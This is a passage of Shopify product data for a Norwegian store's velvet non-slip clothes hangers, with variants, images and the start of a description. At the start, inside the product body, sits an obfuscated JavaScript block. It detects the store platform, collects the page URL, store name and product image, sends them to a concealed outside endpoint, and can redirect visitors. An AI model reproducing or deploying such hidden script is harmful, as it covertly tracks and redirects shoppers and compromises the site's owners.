w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:41:13+02:00","created_at":"2023-08-31T04:41:13+02:00","vendor":"freijord","type":"Husholdningsartikler og Kjøkken","tags":[],"price":33900,"price_min":33900,"price_max":33900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802140989,"title":"02 \/ Henger*10","option1":"02","option2":"Henger*10","option3":null,"sku":"LE30256174HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","options":["02","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802173757,"title":"03 \/ Henger*10","option1":"03","option2":"Henger*10","option3":null,"sku":"LE30256174FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","options":["03","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802206525,"title":"04 \/ Henger*10","option1":"04","option2":"Henger*10","option3":null,"sku":"LE30256174HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","options":["04","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802239293,"title":"05 \/ Henger*10","option1":"05","option2":"Henger*10","option3":null,"sku":"LE30256174XYB","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","options":["05","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802272061,"title":"06 \/ Henger*10","option1":"06","option2":"Henger*10","option3":null,"sku":"LE30256174ZSS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","options":["06","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802304829,"title":"07 \/ Henger*10","option1":"07","option2":"Henger*10","option3":null,"sku":"LE30256174JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","options":["07","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802337597,"title":"08 \/ Henger*10","option1":"08","option2":"Henger*10","option3":null,"sku":"LE30256174RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","options":["08","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802370365,"title":"09 \/ Henger*10","option1":"09","option2":"Henger*10","option3":null,"sku":"LE30256174LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ Henger*10","options":["09","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802403133,"title":"10 \/ Henger*10","option1":"10","option2":"Henger*10","option3":null,"sku":"LE30256174MIH","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","options":["10","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802435901,"title":"11 \/ Henger*10","option1":"11","option2":"Henger*10","option3":null,"sku":"LE30256174ZGS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","options":["11","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802468669,"title":"12 \/ Henger*10","option1":"12","option2":"Henger*10","option3":null,"sku":"LE30256174GLV","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","options":["12","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","options":["Farge","Mengde"],"media":[{"alt":null,"id":34726303007037,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","width":800},{"alt":null,"id":34726303039805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","width":800},{"alt":null,"id":34726303072573,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","width":800},{"alt":null,"id":34726303105341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","width":800},{"alt":null,"id":34726303138109,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","width":800},{"alt":null,"id":34726303170877,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","width":800},{"alt":null,"id":34726303203645,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","width":800},{"alt":null,"id":34726303236413,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","width":800},{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","width":800},{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" 